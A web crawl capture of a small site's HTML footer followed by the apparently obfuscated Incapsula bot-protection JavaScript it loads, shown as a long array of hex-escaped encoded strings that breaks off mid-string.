  	<div class="row">
  		<div class="col-md-12 copyright ">
  			
        <small><center>Copyright &copy; Inland Catholic Byte</center></small>
        <small>
          
        </small>
        <small>
          
        </small>
  		</div>
  		  	</div>
  </section>

  </div>
</footer>
<!-- //FOOTER -->

</div>


<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=303010816" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.icbyte.org/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=303010816
body_size: 18554
content:
var _0x84a1=['\x77\x71\x45\x59\x77\x71\x67\x6b\x77\x70\x73\x53','\x77\x34\x58\x43\x71\x67\x2f\x44\x67\x73\x4b\x7a\x77\x6f\x73\x59\x77\x6f\x4a\x47\x44\x41\x3d\x3d','\x77\x34\x35\x61\x77\x70\x42\x69\x77\x70\x76\x44\x69\x4d\x4f\x75\x77\x35\x44\x43\x6a\x77\x70\x4f\x65\x43\x45\x37\x77\x71\x67\x51\x57\x33\x74\x38\x77\x72\x77\x62\x77\x35\x49\x56\x41\x48\x66\x44\x69\x47\x58\x44\x76\x73\x4f\x6d\x63\x4d\x4b\x33\x65\x4d\x4f\x6a\x4c\x6e\x63\x36\x47\x38\x4f\x6d\x56\x67\x3d\x3d','\x77\x6f\x78\x75\x77\x72\x35\x6a\x51\x63\x4b\x72\x77\x70\x49\x45\x4b\x4d\x4f\x6e\x50\x73\x4f\x31\x45\x67\x3d\x3d','\x77\x34\x58\x44\x74\x38\x4b\x55\x77\x36\x66\x44\x6b\x77\x4d\x3d','\x58\x51\x6e\x44\x69\x46\x7a\x43\x73\x51\x3d\x3d','\x77\x37\x52\x6a\x4f\x41\x2f\x44\x76\x6b\x4e\x79\x42\x4d\x4b\x4f\x77\x71\x54\x44\x75\x4d\x4f\x67\x4c\x73\x4f\x6d\x77\x37\x6c\x35\x77\x6f\x5a\x6b\x58\x6d\x4c\x43\x74\x56\x67\x34\x77\x35\x76\x44\x73\x46\x54\x43\x75\x38\x4b\x4c\x77\x71\x2f\x44\x70\x32\x41\x4c\x77\x37\x73\x75\x42\x55\x7a\x44\x75\x43\x6c\x77','\x77\x6f\x34\x42\x77\x71\x33\x44\x70\x77\x73\x3d','\x77\x34\x7a\x43\x69\x30\x42\x71\x77\x70\x38\x66\x55\x38\x4b\x33\x56\x63\x4f\x36\x77\x35\x55\x52\x77\x6f\x51\x3d','\x77\x36\x44\x44\x76\x38\x4b\x35\x52\x63\x4b\x2b\x77\x35\x49\x3d','\x66\x38\x4f\x30\x56\x6a\x49\x38','\x52\x4d\x4b\x4e\x77\x35\x62\x43\x72\x4d\x4f\x36\x43\x48\x66\x44\x69\x53\x50\x44\x6f\x73\x4b\x67\x77\x71\x2f\x43\x75\x68\x38\x53\x50\x6b\x30\x53\x77\x34\x44\x43\x71\x54\x67\x59\x77\x34\x72\x44\x70\x4d\x4b\x47\x77\x34\x6a\x44\x6c\x67\x51\x4a\x4c\x6d\x49\x68\x77\x35\x6e\x44\x74\x54\x6b\x65\x45\x73\x4f\x5a\x77\x34\x41\x3d','\x63\x57\x72\x43\x72\x47\x33\x43\x74\x67\x3d\x3d','\x77\x34\x4a\x4a\x77\x6f\x64\x6c\x77\x70\x6a\x44\x6d\x67\x3d\x3d','\x77\x70\x6f\x53\x77\x71\x44\x44\x76\x41\x6f\x3d','\x77\x36\x7a\x44\x72\x4d\x4b\x75\x51\x73\x4b\x39\x77\x34\x44\x43\x75\x44\x49\x6e\x77\x36\x58\x44\x71\x63\x4b\x37\x77\x6f\x6c\x6c\x77\x37\x4e\x75\x77\x71\x51\x4c\x53\x6e\x56\x49\x77\x72\x73\x56\x77\x37\x54\x44\x68\x41\x76\x43\x6a\x6d\x78\x7a\x77\x6f\x50\x43\x70\x44\x6f\x74\x63\x73\x4f\x37\x77\x71\x6c\x71\x54\x4d\x4f\x4f\x77\x70\x6f\x4d\x77\x37\x6f\x32\x47\x41\x67\x52','\x77\x34\x62\x43\x68\x38\x4f\x69\x77\x72\x54\x43\x73\x73\x4f\x46','\x77\x35\x48\x44\x70\x38\x4f\x67\x45\x6a\x62\x43\x73\x4d\x4f\x6a','\x77\x36\x6e\x44\x72\x73\x4f\x71\x66\x32\x4d\x42\x58\x73\x4b\x49\x42\x43\x62\x43\x6b\x4d\x4b\x4a\x58\x38\x4b\x7a\x66\x45\x67\x32\x77\x35\x72\x43\x6d\x73\x4f\x59\x50\x30\x4a\x34\x77\x71\x58\x44\x74\x41\x3d\x3d','\x77\x70\x64\x38\x77\x71\x31\x34\x5a\x38\x4b\x74\x77\x6f\x4d\x46\x4c\x73\x4b\x4e\x50\x63\x4f\x7a\x45\x73\x4b\x39\x65\x77\x3d\x3d','\x58\x56\x6b\x71\x5a\x4d\x4b\x6c\x77\x72\x63\x3d','\x77\x71\x56\x6c\x54\x63\x4b\x35\x4f\x51\x3d\x3d','\x50\x52\x6c\x4e\x77\x34\x54\x43\x6d\x63\x4f\x78\x77\x72\x4e\x51\x63\x4d\x4b\x58\x77\x72\x50\x43\x75\x38\x4b\x41\x77\x36\x50\x44\x74\x63\x4b\x67\x46\x53\x6a\x44\x72\x48\x6b\x57\x49\x38\x4b\x62\x65\x38\x4f\x6b\x77\x36\x34\x50\x53\x45\x38\x74','\x5a\x38\x4f\x49\x56\x57\x45\x34','\x63\x6e\x6a\x43\x70\x57\x72\x43\x6b\x73\x4b\x35\x77\x36\x55\x73\x53\x77\x55\x43\x77\x72\x62\x44\x6f\x41\x3d\x3d','\x77\x35\x49\x53\x77\x6f\x70\x6d\x57\x46\x77\x3d','\x58\x73\x4f\x49\x77\x36\x54\x43\x6f\x4d\x4b\x62\x77\x70\x46\x76\x77\x34\x42\x72\x4f\x4d\x4f\x67\x64\x44\x41\x58\x42\x38\x4f\x37\x59\x4d\x4f\x55\x4f\x4d\x4f\x73\x64\x46\x56\x69\x77\x71\x33\x44\x6b\x4d\x4f\x51\x4b\x6e\x46\x2b\x77\x36\x54\x44\x75\x45\x77\x3d','\x77\x72\x4a\x50\x77\x71\x63\x35\x77\x35\x63\x4b\x61\x47\x64\x72\x77\x6f\x68\x54\x77\x72\x70\x59','\x4c\x4d\x4b\x76\x77\x35\x30\x76\x62\x38\x4f\x4e\x77\x35\x30\x70','\x44\x6b\x72\x44\x74\x30\x59\x38\x54\x55\x37\x43\x72\x52\x48\x44\x74\x67\x6a\x44\x70\x44\x46\x73\x51\x38\x4f\x34\x77\x70\x56\x6d\x48\x43\x48\x43\x6e\x6b\x77\x3d','\x77\x34\x54\x44\x74\x38\x4b\x51\x77\x36\x6a\x44\x67\x78\x55\x32\x51\x6d\x49\x4b\x77\x70\x30\x49\x77\x34\x55\x3d','\x63\x73\x4f\x55\x77\x34\x67\x3d','\x77\x6f\x76\x44\x76\x4d\x4b\x6b','\x64\x6a\x63\x53','\x77\x37\x6e\x44\x74\x68\x6f\x36\x77\x37\x48\x44\x75\x38\x4b\x71\x61\x53\x50\x44\x6e\x63\x4f\x58\x77\x37\x62\x44\x74\x63\x4b\x78\x42\x53\x72\x44\x6b\x73\x4f\x51\x77\x70\x33\x43\x6d\x69\x7a\x43\x6e\x68\x33\x43\x6a\x38\x4b\x50\x77\x71\x48\x44\x6a\x38\x4f\x42\x77\x70\x56\x33\x77\x37\x73\x72\x61\x63\x4f\x30','\x77\x36\x6e\x44\x70\x73\x4f\x39\x5a\x51\x3d\x3d','\x77\x36\x72\x43\x73\x6d\x51\x79\x77\x70\x6b\x45','\x64\x43\x66\x43\x70\x67\x3d\x3d','\x77\x71\x4a\x71\x54\x51\x3d\x3d','\x49\x55\x52\x34','\x62\x4d\x4f\x65\x77\x72\x4e\x48','\x77\x37\x54\x44\x72\x4d\x4b\x30\x58\x73\x4b\x2f','\x77\x35\x54\x43\x6e\x42\x6f\x3d','\x77\x72\x52\x69\x54\x73\x4b\x38\x4b\x4d\x4b\x4e','\x77\x35\x30\x4a\x77\x6f\x64\x75','\x77\x37\x72\x43\x70\x32\x55\x33','\x77\x70\x39\x4a\x77\x36\x6c\x6b\x77\x36\x41\x37\x49\x6e\x39\x70\x77\x37\x73\x43\x77\x71\x52\x79\x77\x36\x41\x4e\x56\x56\x64\x74\x77\x6f\x33\x44\x6c\x73\x4b\x56\x46\x38\x4f\x32\x4b\x57\x41\x44\x47\x44\x67\x39\x4a\x51\x6a\x43\x6c\x38\x4f\x42\x77\x35\x73\x54\x77\x72\x51\x47\x4e\x63\x4f\x42\x77\x71\x6b\x3d','\x77\x35\x49\x38\x77\x71\x77\x3d','\x61\x4d\x4f\x4d\x77\x34\x33\x43\x75\x4d\x4f\x67\x4b\x51\x3d\x3d','\x64\x33\x37\x43\x73\x33\x41\x3d','\x57\x58\x67\x34','\x77\x72\x62\x44\x6b\x73\x4f\x6d\x57\x73\x4b\x63\x77\x36\x45\x54\x4e\x63\x4f\x2b\x77\x71\x48\x44\x6b\x77\x3d\x3d','\x77\x70\x7a\x44\x6d\x77\x31\x76\x53\x63\x4f\x47\x77\x71\x48\x43\x67\x77\x3d\x3d','\x77\x72\x45\x45\x77\x71\x63\x75\x77\x37\x51\x4c\x50\x47\x67\x73\x77\x37\x30\x47\x77\x37\x63\x49\x77\x37\x41\x65\x54\x42\x51\x2f\x77\x70\x50\x44\x6a\x4d\x4f\x62\x63\x4d\x4b\x68\x62\x42\x74\x6d\x4f\x58\x73\x7a\x4b\x68\x72\x43\x6c\x38\x4b\x51\x77\x35\x6f\x4a\x77\x36\x78\x32\x4a\x73\x4f\x66\x77\x36\x54\x43\x71\x4d\x4b\x4f\x44\x48\x37\x44\x6f\x56\x31\x58\x77\x70\x5a\x44\x55\x38\x4f\x68\x77\x35\x34\x70\x62\x7a\x2f\x44\x73\x41\x50\x43\x70\x73\x4b\x7a\x77\x37\x68\x6a\x54\x63\x4f\x47\x58\x30\x77\x3d','\x77\x71\x35\x36\x53\x77\x3d\x3d','\x77\x70\x7a\x44\x68\x63\x4f\x78','\x77\x71\x37\x43\x71\x77\x41\x3d','\x45\x43\x54\x44\x6f\x46\x7a\x43\x74\x73\x4b\x43\x77\x37\x6a\x44\x69\x73\x4b\x35\x77\x71\x62\x43\x69\x78\x4c\x43\x6c\x58\x52\x66\x58\x73\x4b\x4f\x77\x6f\x50\x44\x75\x38\x4b\x42\x58\x73\x4f\x7a\x77\x35\x54\x43\x72\x6b\x41\x72\x77\x6f\x2f\x43\x68\x31\x55\x36\x57\x6c\x67\x35\x77\x70\x49\x3d','\x77\x34\x6b\x42\x51\x45\x45\x3d','\x77\x37\x58\x44\x67\x38\x4f\x36\x65\x73\x4b\x4a\x77\x37\x51\x66','\x77\x37\x5a\x74\x4b\x51\x3d\x3d','\x45\x52\x66\x43\x72\x78\x6c\x48\x77\x72\x30\x3d','\x61\x38\x4f\x6e\x61\x46\x46\x4f\x42\x32\x72\x44\x6a\x67\x3d\x3d','\x77\x36\x48\x44\x6f\x73\x4b\x32\x57\x4d\x4b\x31\x77\x34\x33\x43\x71\x51\x3d\x3d','\x5a\x4d\x4f\x48\x58\x58\x45\x37\x77\x72\x58\x44\x69\x33\x77\x6e','\x5a\x47\x54\x43\x72\x6d\x76\x43\x76\x4d\x4b\x79\x77\x36\x55\x3d','\x56\x45\x34\x6b','\x58\x73\x4f\x49\x77\x36\x54\x43\x6f\x4d\x4b\x62\x77\x70\x46\x76\x77\x34\x42\x72','\x65\x4d\x4f\x6f\x56\x44\x4d\x38\x77\x37\x2f\x43\x68\x58\x37\x43\x6a\x69\x37\x43\x71\x30\x56\x4a\x45\x4d\x4f\x4c\x41\x4d\x4b\x5a\x77\x70\x30\x3d','\x77\x36\x62\x43\x70\x78\x54\x44\x68\x51\x3d\x3d','\x77\x70\x2f\x44\x71\x38\x4b\x7a\x77\x72\x6e\x44\x73\x43\x30\x32','\x55\x67\x4c\x44\x74\x77\x45\x61\x77\x72\x59\x42\x77\x70\x51\x4a\x54\x69\x78\x68\x4e\x46\x72\x43\x76\x41\x3d\x3d','\x62\x7a\x41\x38\x49\x67\x77\x3d','\x77\x37\x4e\x6c\x50\x67\x3d\x3d','\x4a\x63\x4f\x56\x43\x6d\x68\x73\x77\x71\x44\x43\x6c\x57\x56\x78\x44\x30\x74\x71\x77\x70\x6f\x6d\x77\x35\x58\x43\x70\x30\x38\x3d','\x49\x41\x68\x58\x77\x34\x54\x43\x69\x67\x3d\x3d','\x58\x42\x50\x44\x69\x45\x44\x43\x6c\x4d\x4b\x58','\x77\x36\x72\x44\x6a\x73\x4b\x52','\x5a\x47\x50\x43\x6f\x57\x72\x43\x6b\x73\x4b\x71','\x55\x4d\x4f\x75\x65\x41\x3d\x3d','\x77\x72\x52\x75\x51\x77\x3d\x3d','\x55\x4d\x4f\x4e\x55\x77\x3d\x3d','\x77\x34\x44\x43\x6c\x38\x4f\x71\x77\x72\x58\x43\x68\x38\x4f\x43','\x4e\x63\x4b\x32\x77\x35\x73\x3d','\x62\x4d\x4f\x67\x61\x6c\x5a\x67\x44\x57\x44\x44\x6e\x7a\x6a\x44\x6b\x77\x3d\x3d','\x77\x36\x39\x56\x77\x71\x54\x44\x6b\x31\x7a\x43\x6d\x63\x4b\x46\x77\x70\x6f\x76\x77\x6f\x63\x3d','\x61\x63\x4f\x4d\x77\x37\x30\x3d','\x77\x34\x4c\x44\x6f\x38\x4f\x30\x42\x78\x37\x43\x71\x67\x3d\x3d','\x77\x6f\x6f\x32\x77\x72\x51\x3d','\x66\x79\x67\x78\x4f\x54\x6c\x49','\x77\x35\x48\x44\x68\x63\x4f\x39','\x77\x35\x30\x34\x77\x34\x45\x3d','\x77\x36\x4c\x43\x6b\x4d\x4f\x59','\x58\x46\x37\x43\x6f\x30\x68\x4e\x58\x68\x76\x44\x75\x43\x7a\x43\x75\x77\x3d\x3d','\x65\x4d\x4f\x52\x77\x34\x37\x43\x75\x63\x4f\x56\x4c\x77\x3d\x3d','\x55\x38\x4f\x42\x77\x37\x50\x43\x75\x38\x4b\x39\x77\x6f\x51\x3d','\x58\x46\x37\x43\x6f\x30\x68\x50\x52\x51\x3d\x3d','\x77\x36\x45\x6c\x58\x67\x3d\x3d','\x77\x35\x6e\x44\x6b\x38\x4f\x48','\x77\x36\x39\x56\x77\x71\x54\x44\x6b\x31\x37\x43\x67\x67\x3d\x3d','\x66\x6d\x63\x31','\x59\x4d\x4b\x38\x77\x35\x45\x3d','\x56\x51\x33\x44\x6e\x51\x3d\x3d','\x59\x47\x55\x76','\x77\x72\x4e\x77\x66\x55\x6f\x57\x58\x63\x4b\x32\x77\x71\x55\x43\x77\x36\x4a\x4e\x65\x63\x4f\x44\x51\x4d\x4f\x72\x50\x6c\x4c\x43\x76\x38\x4b\x33\x77\x37\x77\x79\x77\x71\x39\x30\x4d\x73\x4f\x72\x56\x45\x55\x34\x77\x70\x46\x34\x77\x37\x7a\x43\x74\x6b\x6a\x44\x70\x73\x4b\x4a\x77\x34\x67\x61\x77\x36\x63\x4d\x77\x70\x46\x43\x77\x34\x4c\x43\x6d\x78\x35\x2b\x4b\x32\x67\x41\x77\x71\x2f\x43\x6a\x30\x44\x44\x68\x73\x4f\x51\x77\x36\x4c\x43\x6e\x33\x55\x57\x64\x51\x46\x41\x5a\x38\x4b\x63\x77\x70\x45\x44','\x77\x70\x35\x58\x55\x47\x6b\x6e\x63\x77\x3d\x3d','\x77\x36\x58\x44\x6b\x63\x4f\x37','\x48\x73\x4b\x51\x77\x70\x50\x43\x75\x63\x4b\x73\x46\x54\x50\x44\x6d\x6d\x54\x43\x73\x4d\x4f\x6e','\x77\x70\x58\x43\x6b\x58\x51\x45\x77\x35\x45\x3d','\x77\x37\x30\x78\x54\x41\x3d\x3d','\x55\x31\x50\x43\x72\x46\x31\x36\x57\x51\x3d\x3d','\x77\x34\x39\x32\x77\x35\x4d\x77\x77\x71\x78\x47','\x77\x37\x48\x44\x69\x4d\x4f\x74\x62\x4d\x4b\x51\x77\x35\x77\x63','\x49\x41\x31\x5a\x77\x35\x37\x43\x69\x73\x4f\x69','\x66\x68\x4d\x36','\x77\x34\x6c\x56\x77\x6f\x4a\x75\x77\x6f\x54\x44\x70\x73\x4f\x38','\x77\x71\x67\x46\x77\x71\x38\x77\x77\x70\x73\x4a','\x77\x35\x62\x43\x6f\x78\x50\x44\x6c\x41\x3d\x3d','\x77\x72\x72\x44\x6a\x44\x30\x7a\x77\x36\x62\x44\x73\x67\x3d\x3d','\x77\x34\x44\x43\x6b\x4d\x4f\x6b\x77\x71\x7a\x43\x72\x38\x4f\x54','\x64\x48\x76\x43\x72\x48\x48\x43\x70\x77\x3d\x3d','\x77\x36\x4d\x59\x54\x38\x4b\x75\x77\x70\x33\x44\x6d\x67\x3d\x3d','\x77\x70\x6c\x67\x77\x72\x46\x30\x77\x37\x38\x44\x62\x6d\x68\x76\x77\x70\x4e\x42\x77\x71\x74\x4b\x77\x34\x6f\x3d','\x54\x73\x4f\x36\x65\x55\x56\x61','\x77\x6f\x33\x43\x69\x41\x67\x3d','\x77\x37\x51\x63\x77\x37\x4d\x72\x77\x35\x67\x64\x41\x79\x30\x2f\x46\x53\x37\x44\x68\x4d\x4f\x62\x77\x34\x6f\x76\x66\x38\x4f\x7a\x63\x63\x4f\x37\x77\x35\x68\x66\x59\x54\x30\x31\x77\x71\x6c\x4d\x77\x37\x31\x71\x63\x73\x4b\x4e\x77\x37\x59\x3d','\x66\x38\x4f\x6e\x65\x77\x3d\x3d','\x77\x6f\x44\x44\x6b\x68\x59\x3d','\x77\x34\x78\x65\x77\x6f\x68\x73\x77\x6f\x6a\x44\x67\x51\x3d\x3d','\x65\x73\x4f\x46\x51\x67\x3d\x3d','\x61\x73\x4f\x43\x63\x77\x3d\x3d','\x77\x37\x78\x49\x77\x72\x62\x44\x69\x51\x3d\x3d','\x5a\x4d\x4b\x48\x77\x35\x51\x3d','\x77\x36\x54\x44\x69\x73\x4b\x78','\x52\x4d\x4f\x6d\x77\x37\x44\x43\x76\x73\x4f\x67\x4e\x73\x4f\x50\x50\x41\x3d\x3d','\x77\x34\x59\x44\x51\x77\x3d\x3d','\x77\x37\x34\x50\x77\x70\x70\x75\x54\x51\x3d\x3d','\x77\x72\x4d\x6b\x77\x6f\x55\x3d','\x77\x37\x67\x76\x57\x41\x3d\x3d','\x52\x73\x4f\x61\x65\x77\x3d\x3d','\x57\x73\x4f\x42\x77\x34\x6f\x3d','\x77\x70\x59\x33\x77\x6f\x6f\x3d','\x77\x34\x33\x44\x72\x73\x4f\x37\x45\x69\x76\x43\x74\x67\x3d\x3d','\x66\x4d\x4f\x39\x61\x56\x64\x58\x45\x41\x3d\x3d','\x77\x70\x30\x5a\x51\x63\x4b\x4d\x77\x6f\x44\x44\x6d\x63\x4b\x52\x63\x51\x3d\x3d','\x77\x70\x4d\x4f\x77\x35\x55\x3d','\x77\x36\x5a\x53\x77\x71\x7a\x44\x6a\x77\x3d\x3d','\x77\x70\x42\x56\x58\x77\x3d\x3d','\x77\x36\x56\x69\x77\x37\x34\x3d','\x64\x38\x4f\x63\x77\x34\x48\x43\x72\x4d\x4f\x67\x4d\x77\x3d\x3d','\x77\x70\x73\x49\x77\x71\x44\x44\x6f\x43\x33\x43\x6b\x52\x6c\x6c\x5a\x78\x67\x3d','\x65\x79\x44\x43\x6f\x4d\x4b\x6a\x77\x34\x58\x43\x6b\x63\x4b\x36\x77\x72\x44\x44\x6b\x4d\x4b\x31','\x77\x34\x67\x2f\x61\x77\x3d\x3d','\x77\x37\x5a\x6e\x49\x41\x48\x44\x72\x55\x6f\x3d','\x77\x34\x4c\x44\x71\x7a\x51\x6f\x56\x6a\x45\x44\x77\x70\x45\x3d','\x50\x38\x4b\x35\x77\x71\x72\x44\x68\x4d\x4f\x67\x77\x71\x41\x31\x77\x34\x54\x44\x69\x4d\x4b\x4e\x77\x72\x54\x43\x70\x73\x4b\x5a\x77\x6f\x38\x35\x66\x38\x4f\x51\x77\x70\x59\x76\x54\x4d\x4b\x4d\x77\x37\x45\x49\x77\x72\x6e\x44\x6f\x6e\x62\x43\x74\x6b\x6b\x31\x43\x4d\x4f\x4a\x77\x70\x72\x43\x6d\x73\x4b\x30\x77\x37\x63\x58\x77\x71\x2f\x44\x67\x4d\x4b\x5a\x77\x37\x6f\x3d','\x77\x34\x37\x44\x69\x63\x4b\x42','\x77\x37\x6c\x71\x4c\x78\x54\x44\x6d\x6b\x31\x69\x44\x73\x4b\x39\x77\x37\x34\x3d','\x54\x63\x4f\x6a\x77\x72\x51\x3d','\x77\x6f\x4e\x36\x77\x6f\x30\x6e\x49\x57\x4e\x4d\x44\x4d\x4b\x6a\x77\x37\x73\x33\x47\x4d\x4f\x34\x77\x35\x4e\x78\x53\x48\x35\x52\x77\x72\x66\x44\x69\x56\x70\x48\x53\x38\x4b\x65\x77\x6f\x72\x43\x6b\x38\x4b\x72\x77\x37\x78\x38\x66\x73\x4b\x48\x55\x30\x5a\x55\x77\x37\x63\x51\x55\x31\x72\x43\x71\x63\x4f\x4a','\x63\x33\x4c\x43\x6d\x77\x3d\x3d','\x5a\x63\x4f\x44\x51\x67\x3d\x3d','\x56\x45\x51\x74\x63\x4d\x4b\x6c\x77\x71\x77\x3d','\x77\x37\x41\x73\x77\x35\x4a\x37','\x77\x70\x7a\x44\x6b\x73\x4f\x6d\x64\x52\x49\x68\x57\x77\x3d\x3d','\x77\x34\x62\x44\x72\x73\x4f\x68\x49\x54\x62\x43\x73\x38\x4f\x31','\x77\x35\x33\x44\x76\x38\x4f\x67','\x52\x38\x4b\x31\x77\x36\x30\x3d','\x77\x34\x6b\x53\x57\x33\x59\x6a\x63\x73\x4b\x44\x77\x6f\x67\x34\x77\x70\x55\x3d','\x54\x45\x34\x45\x57\x73\x4b\x46\x77\x70\x66\x43\x72\x38\x4f\x4d\x77\x34\x56\x49\x4c\x67\x3d\x3d','\x65\x79\x66\x43\x72\x73\x4b\x36\x77\x36\x2f\x43\x6d\x77\x3d\x3d','\x77\x35\x49\x6b\x77\x71\x55\x3d','\x77\x35\x5a\x30\x77\x37\x4d\x3d','\x64\x38\x4f\x78\x64\x51\x3d\x3d','\x77\x6f\x70\x64\x57\x4d\x4b\x4b\x77\x70\x48\x44\x67\x73\x4f\x59\x59\x77\x3d\x3d','\x77\x34\x48\x44\x69\x4d\x4f\x59','\x77\x35\x67\x6f\x77\x34\x68\x35\x42\x55\x55\x3d','\x77\x34\x41\x56\x54\x67\x3d\x3d','\x77\x6f\x76\x44\x6d\x7a\x42\x6f\x54\x38\x4f\x64\x77\x72\x72\x43\x68\x38\x4f\x2f\x66\x69\x38\x3d','\x77\x71\x41\x46\x77\x71\x4d\x69\x77\x6f\x67\x47\x56\x53\x4d\x3d','\x65\x79\x66\x43\x72\x38\x4b\x69\x77\x37\x4c\x43\x6a\x4d\x4b\x72\x77\x72\x62\x44\x70\x63\x4b\x75\x77\x71\x67\x3d','\x77\x35\x33\x43\x6e\x55\x64\x74\x77\x72\x6b\x66\x55\x38\x4b\x72','\x65\x32\x7a\x43\x72\x41\x3d\x3d','\x77\x70\x76\x44\x70\x63\x4b\x56','\x77\x72\x39\x59\x77\x72\x6f\x3d','\x77\x36\x44\x43\x74\x38\x4f\x64','\x44\x6e\x5a\x36\x77\x35\x73\x3d','\x77\x71\x42\x5a\x77\x72\x59\x66\x77\x37\x38\x41\x61\x41\x3d\x3d','\x62\x6a\x50\x44\x6e\x51\x3d\x3d','\x59\x67\x51\x49\x77\x35\x48\x44\x6a\x4d\x4f\x73\x77\x37\x64\x44\x4e\x63\x4f\x46\x77\x37\x44\x43\x74\x4d\x4f\x52\x77\x36\x33\x43\x67\x63\x4b\x37\x53\x41\x3d\x3d','\x77\x36\x76\x44\x6c\x73\x4f\x6c\x59\x4d\x4b\x63','\x77\x71\x42\x33\x5a\x32\x35\x59\x77\x6f\x6a\x43\x70\x63\x4f\x30\x77\x37\x62\x43\x72\x4d\x4f\x61\x47\x73\x4f\x52\x45\x6d\x52\x4d\x62\x38\x4b\x59\x77\x71\x6e\x43\x75\x77\x4c\x44\x70\x6c\x51\x72\x4d\x30\x74\x35\x4a\x63\x4b\x46\x48\x43\x42\x41\x77\x6f\x41\x67\x4c\x73\x4f\x47\x77\x6f\x6b\x71\x77\x35\x58\x44\x70\x51\x3d\x3d','\x77\x70\x64\x4b\x56\x33\x30\x6e\x61\x41\x3d\x3d','\x5a\x63\x4f\x2b\x77\x6f\x38\x3d','\x61\x63\x4f\x46\x77\x71\x52\x4b\x77\x34\x6f\x57\x77\x72\x52\x33\x77\x36\x51\x3d','\x66\x63\x4f\x38\x66\x51\x3d\x3d','\x77\x72\x44\x43\x6a\x48\x49\x3d','\x4c\x4d\x4f\x64\x53\x32\x45\x34','\x77\x35\x4d\x59\x77\x6f\x5a\x6f\x51\x46\x45\x3d','\x4a\x73\x4f\x66\x77\x34\x37\x43\x70\x38\x4f\x6e\x50\x67\x3d\x3d','\x64\x43\x33\x43\x72\x38\x4b\x32\x77\x37\x4c\x43\x6c\x67\x3d\x3d','\x77\x37\x50\x43\x73\x6d\x73\x3d','\x77\x34\x6f\x62\x53\x77\x3d\x3d','\x77\x37\x70\x61\x77\x71\x4d\x6e\x77\x36\x55\x49','\x77\x72\x4a\x42\x52\x32\x31\x4c','\x77\x71\x56\x59\x57\x77\x3d\x3d','\x77\x71\x50\x44\x68\x7a\x63\x78\x77\x37\x54\x44\x73\x38\x4b\x30\x66\x7a\x49\x3d','\x42\x56\x51\x74\x63\x38\x4b\x30\x77\x71\x4c\x43\x73\x73\x4f\x51\x77\x34\x6c\x43','\x77\x35\x74\x58\x77\x71\x41\x3d','\x56\x38\x4f\x4d\x65\x51\x3d\x3d','\x77\x35\x44\x43\x76\x33\x41\x3d','\x77\x34\x39\x63\x53\x32\x49\x2f','\x66\x63\x4f\x4d\x56\x33\x4d\x70\x77\x72\x51\x3d','\x77\x72\x68\x34\x63\x41\x3d\x3d','\x62\x38\x4f\x71\x77\x36\x59\x3d','\x63\x32\x54\x43\x6b\x32\x7a\x43\x6f\x63\x4b\x33\x77\x36\x34\x6c','\x77\x34\x7a\x44\x69\x73\x4b\x4b','\x77\x37\x6c\x44\x53\x6e\x5a\x41\x77\x35\x44\x44\x6f\x73\x4b\x62\x77\x37\x54\x43\x6c\x63\x4b\x51\x57\x63\x4f\x53\x49\x48\x64\x69','\x56\x73\x4f\x68\x77\x6f\x34\x3d','\x77\x6f\x6c\x37\x77\x70\x41\x3d','\x77\x36\x64\x72\x77\x72\x38\x3d','\x77\x35\x48\x44\x70\x38\x4f\x67\x45\x6a\x62\x43\x73\x4d\x4f\x50\x77\x72\x42\x42\x77\x36\x73\x54\x77\x70\x48\x44\x73\x6e\x67\x73\x77\x6f\x49\x61','\x77\x34\x7a\x44\x73\x73\x4f\x31\x77\x70\x48\x43\x71\x54\x78\x67\x65\x38\x4b\x2f','\x77\x6f\x46\x43\x55\x6d\x63\x6e','\x62\x43\x77\x6c\x4c\x42\x46\x53\x51\x77\x3d\x3d','\x43\x68\x76\x43\x72\x78\x70\x63\x77\x71\x49\x3d','\x77\x35\x4c\x44\x74\x38\x4f\x65','\x61\x32\x37\x43\x72\x6e\x2f\x43\x70\x38\x4b\x32','\x77\x37\x34\x48\x77\x36\x67\x3d','\x64\x32\x66\x43\x74\x58\x2f\x43\x75\x73\x4b\x77\x77\x35\x38\x6e\x52\x7a\x56\x65\x77\x71\x7a\x44\x72\x68\x37\x44\x72\x77\x6b\x67\x48\x73\x4f\x71\x77\x36\x50\x44\x6c\x51\x3d\x3d','\x77\x36\x45\x2f\x59\x51\x3d\x3d','\x77\x35\x4c\x43\x71\x68\x58\x44\x68\x38\x4b\x37\x77\x6f\x6b\x54\x77\x6f\x39\x58\x43\x38\x4b\x44\x77\x70\x30\x31\x77\x34\x4d\x53\x59\x6c\x64\x37\x4a\x73\x4f\x6a\x77\x34\x2f\x43\x72\x53\x76\x44\x6b\x63\x4b\x65\x62\x51\x3d\x3d','\x53\x6a\x37\x43\x67\x67\x3d\x3d','\x77\x34\x6a\x44\x6f\x73\x4f\x6e\x61\x6e\x67\x61','\x77\x37\x54\x43\x74\x6d\x51\x78\x77\x6f\x49\x42','\x77\x34\x72\x44\x6e\x63\x4f\x76','\x59\x63\x4f\x46\x54\x48\x4d\x30\x77\x72\x4c\x44\x75\x6e\x77\x37\x42\x30\x4d\x3d','\x49\x33\x6c\x71\x77\x35\x74\x64\x77\x35\x33\x44\x71\x41\x3d\x3d','\x50\x78\x31\x56\x77\x34\x72\x43\x69\x73\x4f\x34','\x55\x67\x4c\x43\x6a\x77\x3d\x3d','\x4f\x6e\x74\x37\x77\x35\x6c\x4d\x77\x37\x7a\x44\x6b\x63\x4f\x61\x64\x55\x62\x44\x6f\x46\x64\x31\x77\x71\x6b\x69\x62\x78\x4d\x5a\x77\x34\x4e\x77\x77\x37\x6b\x31\x4b\x7a\x31\x30\x59\x63\x4f\x4f\x77\x71\x39\x6a\x59\x43\x64\x43\x77\x70\x6e\x43\x70\x68\x46\x76','\x77\x70\x4c\x44\x67\x52\x38\x3d','\x77\x70\x62\x43\x6a\x57\x30\x4b\x77\x34\x7a\x43\x72\x4d\x4f\x6e','\x77\x70\x37\x43\x71\x47\x77\x3d','\x77\x35\x48\x44\x71\x63\x4f\x74\x61\x47\x6f\x62\x58\x38\x4b\x4c\x46\x41\x3d\x3d','\x77\x37\x55\x33\x77\x71\x59\x3d','\x77\x35\x50\x43\x6b\x38\x4f\x2b\x77\x71\x44\x43\x72\x38\x4f\x59\x77\x6f\x76\x44\x75\x38\x4b\x6d\x77\x34\x68\x30\x65\x63\x4f\x76\x77\x35\x70\x72\x57\x63\x